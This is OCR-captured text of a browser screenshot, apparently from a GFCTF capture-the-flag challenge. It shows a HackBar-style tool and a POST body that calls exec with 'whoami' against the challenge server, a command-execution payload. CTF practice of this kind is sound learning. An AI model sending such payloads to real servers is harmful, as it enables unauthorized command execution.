 不安全 1.14.71.254:28792/?filename=index.html
复现 活动专区 Chrome 应用商店... 我的工作台 - Gitee... 在线计算字符串长... 商璃
Welcome To GFCTF 12th!!
daemon
version: 1.0
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://1.14.71.254:28792/?filename=index.html
Enable POST
enctype
application/x-www-form-urlencoded
Body
space=admin&mod=1234 action=function name=exec param=whoami